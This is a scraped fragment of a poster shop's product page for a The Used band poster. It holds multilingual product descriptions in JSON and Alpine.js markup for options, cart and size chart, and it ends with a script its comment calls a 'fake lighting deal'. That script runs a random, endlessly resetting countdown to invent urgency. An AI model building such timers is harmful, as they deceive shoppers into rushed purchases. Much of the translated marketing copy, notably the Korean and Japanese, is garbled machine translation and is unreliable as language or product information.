adecuados!","de":"Einf\u00fchrung des ultimativen Must-Have f\u00fcr die harten Fans von The Used! Siehe, die ikonische und exklusive The Used Poster, exklusiv bei The Used Store. Dieses Meisterwerk umfasst die Essenz der rebellischen Rock \u0027n\u0027 Roll, zeigt die kraftvolle Energie der Band und faszinierende Pr\u00e4senz der B\u00fchne in einem auff\u00e4lligen Bild. Gefertigt mit sorgf\u00e4ltiger Liebe zum Detail, dieses Poster ist ein wahrer Sammlerst\u00fcck, die jeden Raum, den es anmutet, erh\u00f6hen wird. H\u00e4ngen Sie es stolz auf Ihre Schlafzimmerwand oder zeigen Sie es prominent in Ihrem Musikraum \u2013 es ist verpflichtet, K\u00f6pfe zu drehen und Gespr\u00e4che \u00fcber Ihren tadellosen Geschmack in Musik zu z\u00fcnden! Die eigentliche Essenz der The Used\u0027s elektrifizierende Klang und rohe Emotion, dieser Poster verewigt ihre unvergesslichen Live-Performancen, die die Massen weltweit mesmerisiert haben. Warum also warten? Erh\u00f6hen Sie Ihr Fandom auf neue H\u00f6hen mit unserer limitierten Edition The Used Poster\u2014vergesst heute nur bei The Used Store! Sind Sie ein Die-Hard-Musikliebhaber, der der Allure des Sammelns von ikonischen Erinnerungen nicht widerstehen kann? Wir haben nur die Geschichte f\u00fcr Sie! Begleiten Sie uns, wie wir in die faszinierende Geschichte hinter \u0022The Used Poster\u0022 \u2013 ein St\u00fcck Rock-Geschichte, das Geheimnisse h\u00e4lt, konnten nur wahre Fans enth\u00fcllen. Machen Sie sich bereit, eine nostalgische Reise durch die Zeit zu beginnen und zu entdecken, wie dieses Poster wurde ein Emblem der rebellischen Jugend und ewige Hingabe. Vertrauen Sie uns, dieser Blog-Post ist dabei, alle richtigen Akkorde zu treffen!","it":"Introdurre l\u0027ultimo must-have per i fan die-hard The Used! Ecco, l\u0027iconico ed esclusivo The Used Poster, disponibile esclusivamente presso The Used Negozio. Questo capolavoro abbraccia l\u0027essenza del rock \u0027n\u0027 roll ribelle, mostrando la potente energia della band e la presenza scenica accattivante in un\u0027immagine sorprendente. Realizzato con meticolosa attenzione ai dettagli, questo poster \u00e8 un vero oggetto da collezionista che elever\u00e0 qualsiasi spazio che aggrazia. Impiccatela con orgoglio sul muro della vostra camera da letto o mostratelo in modo prominente nella vostra sala musica, \u00e8 destinato a girare teste e accendere conversazioni sul vostro gusto impeccabile nella musica! Catturare l\u0027essenza stessa di The Used\u0027s elettrizzante suono e emozione cruda, questo poster immortala le loro indimenticabili performance dal vivo che hanno lasciato folle incantate in tutto il mondo. Allora perche\u0027 aspettare? Elevate il vostro fandom a nuove altezze con la nostra limitata-edizione The Used Poster\u2014get yours today only at The Used Negozio! Sei un appassionato di musica che non riesce a resistere al fascino della raccolta di memorabilia iconica? Beh, abbiamo solo la storia per te! Unisciti a noi come ci tuffiamo nella storia intrigante dietro \u0022The Used Poster\u0022 \u2013 un pezzo di storia del rock che contiene segreti solo veri fan potrebbero svelarsi. Preparatevi a intraprendere un viaggio nostalgico nel tempo e scoprite come questo poster \u00e8 diventato un emblema della giovent\u00f9 ribelle e della devozione eterna. Fidati di noi, questo post del blog sta per colpire tutti gli accordi giusti!","nl":"Introductie van de ultieme must-have voor die-hard fans van The Used! Aanschouw de iconische en exclusieve The Used Poster, uitsluitend verkrijgbaar op The Used Winkel. Dit meesterwerk omarmt de essentie van rebelse rock \u0027n\u0027 roll, waarbij de krachtige energie van de band en de betoverende podiumpresentatie in \u00e9\u00e9n opvallend beeld worden getoond. Gemaakt met nauwgezette aandacht voor detail, deze poster is een echte verzamelaar item dat elke ruimte zal verhogen het genaden. Hang het trots op uw slaapkamer muur of toon het prominent in uw muziekkamer\u0027s gebonden om hoofden te draaien en ontsteken gesprekken over uw onberispelijke smaak in muziek! Het vastleggen van de essentie van The Used\u0027s opwindende geluid en rauwe emotie, deze poster onsterfelijk hun onvergetelijke live optredens die hebben verlaten drukte betoverd wereldwijd. Waarom wachten? Verhoog uw fandom naar nieuwe hoogten met onze beperkte editie The Used Affiches krijg je vandaag alleen op The Used Winkel! Ben jij een die-hard muziekliefhebber die de allure van het verzamelen van iconische memorabilia niet kan weerstaan? Nou, we hebben precies het verhaal voor je! Doe mee terwijl we duiken in het intrigerende verhaal achter \u0022The Used Poster\u0022 een stukje rock geschiedenis dat geheimen bevat alleen echte fans kon ontrafelen. Maak je klaar voor een nostalgische reis door de tijd en ontdek hoe deze poster een embleem werd van rebelse jeugd en eeuwige toewijding. Vertrouw ons, deze blog post staat op het punt om alle juiste akkoorden te raken!","fr":"Pr\u00e9senter le must-have ultime pour les fans die-hard de The Used- Oui. Voici, l\u0027embl\u00e9matique et exclusive The Used Affiche, disponible exclusivement \u00e0 The Used Entreposer. Ce chef-d\u0027\u0153uvre embrasse l\u0027essence du rock rebelle \u0027n\u0027roll, montrant l\u0027\u00e9nergie puissante du groupe et la pr\u00e9sence de sc\u00e8ne captivante dans une image frappante. R\u00e9alis\u00e9e avec une attention m\u00e9ticuleuse au d\u00e9tail, cette affiche est un v\u00e9ritable objet de collection qui \u00e9l\u00e8vera n\u0027importe quel espace qu\u0027elle gracie. Accrochez-vous fi\u00e8rement sur le mur de votre chambre ou affichez-le bien en vue dans votre salle de musique \u2013 il est tenu de tourner la t\u00eate et d\u0027allumer des conversations sur votre go\u00fbt impeccable en musique! Capturer l\u0027essence m\u00eame de The UsedSon \u00e9lectrifiant et \u00e9motion brute, cette affiche immortalise leurs performances en direct inoubliables qui ont laiss\u00e9 des foules envo\u00fbt\u00e9es dans le monde entier. Pourquoi attendre ? \u00c9lever votre fandom \u00e0 de nouvelles hauteurs avec notre \u00e9dition limit\u00e9e The Used Affiche \u2014 obtenez la v\u00f4tre aujourd\u0027hui seulement \u00e0 The Used Magasinez ! Etes-vous un amoureux de la musique dure qui ne peut pas r\u00e9sister \u00e0 l\u0027allure de collectionner des souvenirs embl\u00e9matiques ? On a juste l\u0027histoire pour toi ! Rejoignez-nous alors que nous plongeons dans le conte intrigant derri\u00e8re \u0022The Used Poster\u0022 \u2013 un morceau d\u0027histoire du rock qui contient des secrets que les vrais fans peuvent d\u00e9m\u00ealer. Pr\u00e9parez-vous \u00e0 entreprendre un voyage nostalgique dans le temps et d\u00e9couvrez comment cette affiche est devenue un embl\u00e8me de la jeunesse rebelle et de la d\u00e9votion \u00e9ternelle. Croyez-nous, ce billet de blog est sur le point de frapper tous les bons accords!","ko":"die-hard \ud32c\uc744 \uc704\ud55c \uad81\uadf9\uc801\uc778 \ud544\uc218\ud488 \uc18c\uac1c The Used\u00b7 \ubcf4\ub77c, \uc0c1\uc9d5\uacfc \ub3c5\uc810 The Used \ud3ec\uc2a4\ud130, \uc804\uc6a9 The Used \uc81c\ud488 \uc815\ubcf4 \uc774 \uac78\uc791\uc740 \ubc18\ub780\ud55c \ubc14\uc704 \u0027n\u0027\ubaa9\ub85d\uc758 \ubcf8\uc9c8\uc744 \ud5a5\ud558\uace0, \ubc34\ub4dc\uc758 \uac15\ub825\ud55c \uc5d0\ub108\uc9c0\uc640 captivating \ub2e8\uacc4 \uc874\uc7ac\ub97c \ud55c \ub208\uc5d0 \ub744\ub294 \uc774\ubbf8\uc9c0 \ubcf4\uc5ec\uc90d\ub2c8\ub2e4. \uc138\uc2ec\ud55c \uc8fc\uc758\ub97c \uae30\uc6b8\uc5ec, \uc774 \ud3ec\uc2a4\ud130\ub294 \uc5b4\ub5a4 \uacf5\uac04\ub4e0\uc9c0 \uadf8\uac83\uc744 \uc6b0\uc544\ud558\uac8c \ud560 \uc9c4\uc2e4\ud55c \uc218\uc9d1\uac00\uc758 \ud488\ubaa9\uc785\ub2c8\ub2e4. \uce68\uc2e4 \ubcbd\uc5d0 \uc790\ub791\uc2a4\ub7fd\uac8c \uac78\uac70\ub098 \uc74c\uc545 \ubc29\uc5d0\uc11c \ub208\uc5d0 \ub744\uac8c \ud45c\uc2dc\ud558\uc2ed\uc2dc\uc624. \uba38\ub9ac\uc640 ignite \ub300\ud654\ub97c \uc74c\uc545\uc758 \ubd88\ucf8c\ud55c \ub9db\uc5d0 \ub300\ud574 \ub3cc\ub9bd\ub2c8\ub2e4! \ub9e4\uc6b0 \ubcf8\uc9c8\uc744 \ucea1\ucc98 The Used\u0027s electrifying sound and raw \uac10\uc815, \uc774 \ud3ec\uc2a4\ud130\ub294 \uc804 \uc138\uacc4\uc801\uc73c\ub85c \uad70\uc911\uc744 \ub0a8\uae34 \uc78a\uc744 \uc218\uc5c6\ub294 \ub77c\uc774\ube0c \uacf5\uc5f0\uc744 immortalizes. \uc65c \uae30\ub2e4\ub824? \uc6b0\ub9ac\uc758 \uc81c\ud55c\ub41c \uc5f0\ud569\uacfc \ud568\uaed8 \uc0c8\ub85c\uc6b4 \ub192\uc774\uc5d0 \ud32c\ub364\uc744 \uc62c\ub9ac\uc2ed\uc2dc\uc624. The Used \ud3ec\uc2a4\ud130 - \uc624\ub298 \ub9cc\uc5d0 The Used \uad6c\ub9e4\ud558\uae30 \ub2f9\uc2e0\uc740 \uc544\uc774\ucf54\ub2c9 memorabilia \uc218\uc9d1\uc758 allure\ub97c \uc800\ud56d \ud560 \uc218\uc5c6\ub294 \ub2e4\uc774 \ud558\ub4dc \uc74c\uc545 \uc5f0\uc778\uc785\ub2c8\uae4c? \uc798, \uc6b0\ub9ac\ub294 \ub2f9\uc2e0\uc744 \uc704\ud574 \ub2e8\uc9c0 \uc774\uc57c\uae30\ub97c \uc5bb\uc5c8\ub2e4! \uc6b0\ub9ac\uac00 \u0022\uc758\uc695\uc744 \uc790\uadf9\ud558\ub294 \uc774\uc57c\uae30\u0022\ub85c \ub2e4\uc774\ube59The Used \ud3ec\uc2a4\ud130\u0022 \u2013 \uc9c4\uc815\ud55c \ud32c\ub9cc \ube44\ubc00\uc744 \ubcf4\uc720\ud558\ub294 \ubc14\uc704 \uc5ed\uc0ac\uc758 \uc870\uac01\uc740 unravel \ud560 \uc218\uc788\ub2e4. \uc2dc\uac04\uc774 \uc9c0\ub0a8\uc5d0 \ub530\ub77c \uc815\uc11c\uc801 \uc5ec\ud589\uc744 \ub5a0\ub098\uace0 \uc774 \ud3ec\uc2a4\ud130\uac00 \ubc18\ub780\ud55c \uccad\uc18c\ub144\uacfc \uc601\uc6d0\ud55c \ud5cc\uc2e0\uc758 \uc0c1\uc9d5\uc774 \ub41c \ubc29\ubc95\uc744 \ubc1c\uacac\ud558\uc2ed\uc2dc\uc624. \uc6b0\ub9ac\ub97c \uc2e0\ub8b0, \uc774 \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc740 \ubaa8\ub4e0 \uad8c\ub9ac\uc758 chords\ub97c \uba85\uc911\ud558\ub294 \uac83\uc785\ub2c8\ub2e4!","pt":"Apresentando o derradeiro must-have para os f\u00e3s The Used! Eis o ic\u00f3nico e exclusivo The Used Poster, dispon\u00edvel exclusivamente em The Used Loja. Esta obra-prima abra\u00e7a a ess\u00eancia do rock \u0027n\u0027 roll rebelde, mostrando a poderosa energia da banda e cativando a presen\u00e7a do palco em uma imagem impressionante. Criada com aten\u00e7\u00e3o meticulosa aos detalhes, este cartaz \u00e9 um verdadeiro item de colecionador que elevar\u00e1 qualquer espa\u00e7o que ele agracia. Pendure-o orgulhosamente na parede do seu quarto ou exiba-o proeminentemente na sua sala de m\u00fasica \u2013 \u00e9 obrigado a virar cabe\u00e7as e inflamar conversas sobre o seu gosto impec\u00e1vel pela m\u00fasica! Capturando a pr\u00f3pria ess\u00eancia de The UsedO som eletrizante e a emo\u00e7\u00e3o crua, este cartaz imortaliza suas performances ao vivo inesquec\u00edveis que deixaram multid\u00f5es hipnotizadas em todo o mundo. Ent\u00e3o, porqu\u00ea esperar? Eleva o teu fandom a novas alturas com a nossa edi\u00e7\u00e3o limitada The Used Poster - obtenha o seu hoje apenas em The Used Loja! \u00c9s um amante da m\u00fasica dif\u00edcil que n\u00e3o resiste ao fasc\u00ednio de coleccionar recorda\u00e7\u00f5es ic\u00f3nicas? Bem, temos a hist\u00f3ria certa para ti! Junte-se a n\u00f3s enquanto mergulhamos no intrigante conto por tr\u00e1s \u0022The Used Poster\u0022 \u2013 um peda\u00e7o da hist\u00f3ria do rock que guarda segredos que s\u00f3 verdadeiros f\u00e3s poderiam desvendar. Prepare-se para embarcar numa viagem nost\u00e1lgica atrav\u00e9s do tempo e descubra como este cartaz se tornou um emblema de juventude rebelde e devo\u00e7\u00e3o eterna. Confie em n\u00f3s, este post do blog est\u00e1 prestes a bater todos os acordes certos!","ja":"\u30c0\u30a4\u30cf\u30fc\u30c9\u30d5\u30a1\u30f3\u306e\u7a76\u6975\u306e\u5fc5\u9700\u54c1\u3092\u3054\u7d39\u4ecb The Used\u304a\u554f\u3044\u5408\u308f\u305b \u898b\u3088\u3001\u8c61\u5fb4\u7684\u3067\u6392\u4ed6\u7684\u306a The Used \u30dd\u30b9\u30bf\u30fc\u3001\u6392\u4ed6\u7684\u306b\u5229\u7528\u3067\u304d\u308b The Used \u30b9\u30c8\u30a2\u3002 \u3053\u306e\u5091\u4f5c\u306f\u3001\u53cd\u767a\u7684\u306a\u30ed\u30c3\u30af\u300cn\u300d\u30ed\u30fc\u30eb\u306e\u672c\u8cea\u3092\u5305\u542b\u3057\u3001\u30d0\u30f3\u30c9\u306e\u5f37\u529b\u306a\u30a8\u30cd\u30eb\u30ae\u30fc\u30681\u3064\u306e\u5370\u8c61\u7684\u306a\u30a4\u30e1\u30fc\u30b8\u3067\u30b9\u30c6\u30fc\u30b8\u306e\u5b58\u5728\u3092\u9b45\u60d1\u3055\u305b\u307e\u3059\u3002 \u7d30\u90e8\u306b\u7d30\u5fc3\u306e\u6ce8\u610f\u3092\u6255\u3063\u3066\u4f5c\u3089\u308c\u305f\u3053\u306e\u30dd\u30b9\u30bf\u30fc\u306f\u3001\u305d\u308c\u304c\u512a\u96c5\u306b\u4efb\u610f\u306e\u30b9\u30da\u30fc\u30b9\u3092\u9ad8\u3081\u308b\u771f\u306e\u30b3\u30ec\u30af\u30bf\u30fc\u306e\u30a2\u30a4\u30c6\u30e0\u3067\u3059\u3002 \u3042\u306a\u305f\u306e\u5bdd\u5ba4\u306e\u58c1\u306b\u8a87\u308a\u306b\u601d\u3046\u3088\u3046\u306b\u540a\u308a\u4e0b\u3052\u308b\u304b\u3001\u3042\u306a\u305f\u306e\u97f3\u697d\u5ba4\u3067\u76ee\u7acb\u3064\u3088\u3046\u306b\u8868\u793a\u3059\u308b - \u305d\u308c\u306f\u982d\u3092\u56de\u3057\u3001\u97f3\u697d\u306e\u3042\u306a\u305f\u306e\u885d\u52d5\u7684\u306a\u5473\u306b\u3064\u3044\u3066\u306e\u6709\u610f\u306a\u4f1a\u8a71\u3092\u7121\u8996\u3059\u308b\u9650\u754c\u3067\u3059! \u975e\u5e38\u306b\u672c\u8cea\u3092\u6355\u7372\u3059\u308b The Used\u300c\u97ff\u304d\u306e\u3042\u308b\u97f3\u3068\u751f\u306e\u611f\u60c5\u300d\u306f\u3001\u3053\u306e\u30dd\u30b9\u30bf\u30fc\u306f\u3001\u4e16\u754c\u4e2d\u306e\u4eba\u3005\u3092\u9b45\u4e86\u3057\u7d9a\u3051\u3066\u3044\u307e\u3059\u3002 \u306a\u305c\u5f85\u3061\u307e\u3059\u304b? \u9650\u3089\u308c\u305f\u6761\u4ef6\u3067\u65b0\u3057\u3044\u9ad8\u3055\u306b\u3042\u306a\u305f\u306e\u30d5\u30a1\u30f3\u30c0\u30e0\u3092\u4e0a\u6607\u3055\u305b\u308b The Used \u30dd\u30b9\u30bf\u30fc\u2014\u4eca\u65e5\u3060\u3051\u3042\u306a\u305f\u306e\u3082\u306e\u3092\u624b\u306b\u5165\u308c\u3088\u3046 The Used \u5e97\u8217\u60c5\u5831 \u8c61\u5fb4\u7684\u306a\u8a18\u5ff5\u54c1\u3092\u96c6\u3081\u308b\u59ff\u52e2\u306b\u62b5\u6297\u3067\u304d\u306a\u3044\u30c0\u30a4\u30cf\u30fc\u30c9\u306a\u97f3\u697d\u611b\u597d\u5bb6\u3067\u3059\u304b? \u307e\u3042\u3001\u4ffa\u9054\u306e\u30b9\u30c8\u30fc\u30ea\u30fc\u3092\u624b\u306b\u5165\u308c\u307e\u3057\u305f! \u5f8c\u308d\u306e\u9b45\u529b\u7684\u306a\u7269\u8a9e\u306b\u98db\u3073\u8fbc\u3080\u3088\u3046\u306b\u79c1\u305f\u3061\u306b\u53c2\u52a0\u3057\u3066\u304f\u3060\u3055\u3044 \u0022The Used \u30dd\u30b9\u30bf\u30fc\u300d \u2013 \u79d8\u5bc6\u3092\u4fdd\u6301\u3059\u308b\u30ed\u30c3\u30af\u306e\u6b74\u53f2\u306e\u90e8\u5206\u3060\u3051\u771f\u306e\u30d5\u30a1\u30f3\u306f\u89e3\u660e\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f. \u6642\u9593\u3092\u304b\u3051\u3066\u61d0\u304b\u3057\u3044\u65c5\u306b\u51fa\u4f1a\u3048\u308b\u6e96\u5099\u304c\u3067\u304d\u3001\u3053\u306e\u30dd\u30b9\u30bf\u30fc\u304c\u53cd\u767a\u3059\u308b\u82e5\u8005\u3068\u6c38\u9060\u306e\u732e\u8eab\u306e\u8c61\u5fb4\u306b\u306a\u3063\u305f\u304b\u3092\u767a\u898b\u3057\u307e\u3057\u3087\u3046\u3002 \u3053\u306e\u30d6\u30ed\u30b0\u306e\u6295\u7a3f\u306f\u3001\u3059\u3079\u3066\u306e\u6b63\u3057\u3044\u30b3\u30fc\u30c9\u3092\u6253\u3064\u3053\u3068\u3067\u3059!"}},"sort":"custom","created_at":"2024-11-26T07:46:57.000000Z","updated_at":"2025-11-21T02:19:53.000000Z","deleted_at":null,"meta":{"redbubble_ia_code":"u-print-poster","combination_id":13,"base_price":24.78},"type_code":"posters","default_url":{"id":102,"language_id":1,"element_type":"collection","element_id":89,"slug":"the-used-poster","default":true,"created_at":"2024-11-26T07:46:57.000000Z","updated_at":"2024-11-26T07:46:57.000000Z"}}],"default_url":{"id":102,"language_id":1,"element_type":"collection","element_id":89,"slug":"the-used-poster","default":true,"created_at":"2024-11-26T07:46:57.000000Z","updated_at":"2024-11-26T07:46:57.000000Z"}}],"default_url":{"id":571,"language_id":1,"element_type":"product","element_id":466,"slug":"red-heart-poster-rb0301","default":true,"created_at":"2024-11-26T07:54:18.000000Z","updated_at":"2024-11-26T07:54:18.000000Z"},"variants":[{"id":465,"product_id":466,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"THESHDK-11848","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-26T07:54:21.000000Z","updated_at":"2024-11-26T07:54:21.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`" class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal" class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false" class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false" class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" /></svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons" class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                    x-text="value.name"
                                    x-on:click="activeTab = value.id"
                                    x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                    type="button"
                                    class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage" class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>


</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
